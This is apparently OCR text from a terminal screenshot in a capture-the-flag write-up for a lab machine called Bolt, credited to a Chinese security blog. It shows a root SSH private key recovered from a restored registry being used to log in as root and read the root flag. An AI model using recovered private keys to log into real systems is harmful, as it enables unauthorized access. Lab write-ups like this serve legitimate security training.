 root@bolt: ~
dayu@kali: ~/桌面/dayuRegistry
dayu@kali: ~/桌面/dayuRegistry/dayu
root@bolt: ~ 162x51
Apocalyst
Smasher2
d
.xlsx
uWriteup
root@kali:/home/dayu/桌面/dayuRegistry/restore/root/.ssh# ls
authorized_keys  id_rsa  id_rsa.pub
root@kali:/home/dayu/桌面/dayuRegistry/restore/root/.ssh# chmod 600 id_rsa
root@kali:/home/dayu/桌面/dayuRegistry/restore/root/.ssh# ssh -i id_rsa root@10.10.10.159
Welcome to Ubuntu 18.04.3 LTS (GNU/Linux 4.15.0-65-generic x86_64)
System information as of Wed Jul 29 01:50:16 UTC 2020
System load:  0.02                Users logged in:                1
Usage of /:   5.6% of 61.80GB   IP address for eth0:            10.10.10.159
Memory usage: 24%               IP address for br-1bad9bd75d17: 172.18.0.1
Swap usage:   0%                IP address for docker0:         172.17.0.1
Processes:    163
Last login: Mon Oct 21 09:53:48 2019
root@bolt:~# id
uid=0(root) gid=0(root) groups=0(root)
root@bolt:~# cat /root/root.txt
ntrkzgnkotaxyju
root@bolt:~#
大余安全
https://blog.csdn.net/qq_34801745